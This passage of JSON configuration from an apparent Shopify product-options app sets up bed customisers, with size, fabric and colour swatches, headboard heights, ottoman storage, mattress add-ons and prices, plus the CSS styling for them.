Bed","handle":"davies-velvet-premium-chevron-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":600,"height":600,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clrzwfotsqhi","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clrzwfotsqhi .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clrzwfotsqhi .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clrzwfotsqhi .cl-po--info{width:18px;height:18px;background-color:#333}#clrzwfotsqhi .cl-po--help{color:#637381;font-size:14px}#clrzwfotsqhi .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clrzwfotsqhi .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clrzwfotsqhi .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clrzwfotsqhi .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clrzwfotsqhi .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clrzwfotsqhi .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clrzwfotsqhi input[type=radio]:checked+.cl-po--swatch,#clrzwfotsqhi input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clrzwfotsqhi input[type=checkbox]:checked.cl-po--input,#clrzwfotsqhi input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clrzwfotsqhi .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clrzwfotsqhi .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clrzwfotsqhi .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clrzwfotsqhi .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clrzwfotsqhi .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clrzwfotsqhi .cl-po--text-editor,#clrzwfotsqhi .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clrzwfotsqhi .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clrzwfotsqhi .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clrzwfotsqhi .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clrzwfotsqhi .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clrzwfotsqhi .cl-po--invalid{border-color:#c44e47}#clrzwfotsqhi .cl-po--errors{margin-top:10px}#clrzwfotsqhi .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clrzwfotsqhi .cl-po--collapse{color:#555;font-size:18px}#clrzwfotsqhi .cl-po--collapse:before{width:22px;height:22px}#clrzwfotsqhi .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":100.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":200.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"54 inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"54 inches","text":""},{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_v7wu_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15076979310972","title":"Cortinth Wide Headboard Bed","handle":"corinthia-wide-headboard-bed-1","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1089,"height":1089,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clapuruiedzq","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clapuruiedzq .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clapuruiedzq .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clapuruiedzq .cl-po--info{width:18px;height:18px;background-color:#333}#clapuruiedzq .cl-po--help{color:#637381;font-size:14px}#clapuruiedzq .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clapuruiedzq .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clapuruiedzq .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clapuruiedzq .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clapuruiedzq .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clapuruiedzq .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clapuruiedzq input[type=radio]:checked+.cl-po--swatch,#clapuruiedzq input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clapuruiedzq input[type=checkbox]:checked.cl-po--input,#clapuruiedzq input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clapuruiedzq .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clapuruiedzq .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clapuruiedzq .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clapuruiedzq .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clapuruiedzq .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clapuruiedzq .cl-po--text-editor,#clapuruiedzq .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clapuruiedzq .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clapuruiedzq .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clapuruiedzq .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clapuruiedzq .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clapuruiedzq .cl-po--invalid{border-color:#c44e47}#clapuruiedzq .cl-po--errors{margin-top:10px}#clapuruiedzq .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clapuruiedzq .cl-po--collapse{color:#555;font-size:18px}#clapuruiedzq .cl-po--collapse:before{width:22px;height:22px}#clapuruiedzq .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f